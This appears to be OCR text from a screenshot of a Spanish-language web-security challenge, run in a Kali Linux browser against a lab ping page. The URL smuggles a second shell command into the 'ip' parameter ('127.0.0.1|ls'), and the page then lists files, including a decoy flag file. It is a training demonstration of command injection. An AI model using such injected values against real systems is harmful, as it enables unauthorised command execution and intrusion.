 Retos Web
192.168.190.129/ping/index.
192.168.190.129/ping/index.php?ip=127.0.0.1|ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es bastante inestable y no funciona bien, pero estamos
seguros que es 100% seguro, para probarlo basta con enviar por GET el parámetro IP, ej: index.php?ip=127.0.0.1
Se ha recibido la IP 127.0.0.1|ls
Iniciando ping...
estonoesunaflag.txt
index.php
index.php